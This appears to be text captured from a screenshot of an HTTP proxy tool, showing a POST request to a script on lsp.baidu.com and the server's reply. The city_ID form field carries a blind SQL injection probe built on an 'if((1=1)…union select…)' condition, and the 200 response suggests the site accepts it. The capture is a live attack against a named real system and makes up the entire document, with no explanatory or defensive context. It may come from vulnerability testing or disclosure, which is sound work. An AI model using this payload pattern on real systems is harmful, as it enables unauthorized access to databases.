 go cancel host lsp.baidu.com
< > port 80 use SSL
request
raw params headers hex
POST /actions/virtual_location/script/sceneCreate.php HTTP/1.1
Host: lsp.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://lsp.baidu.com/alp/virtual/history.php
Content-Length: 58
Pragma: no-cache
Cache-Control: no-cache
Connection: Keep-Alive
city_ID=1-if((1=1),1,(select 1 union select 2))&scene_ID=2
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Date: Fri, 27 Feb 2015 14:37:40 GMT
Server: Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/1.0.1j PHP/5.4.15 mod_fastcgi/2.4.6
X-Powered-By: PHP/5.4.15
Content-Length: 12
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"err_no":0}